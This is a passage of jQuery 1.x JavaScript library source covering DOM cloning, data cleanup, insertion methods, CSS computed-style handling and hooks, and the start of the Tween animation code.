				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
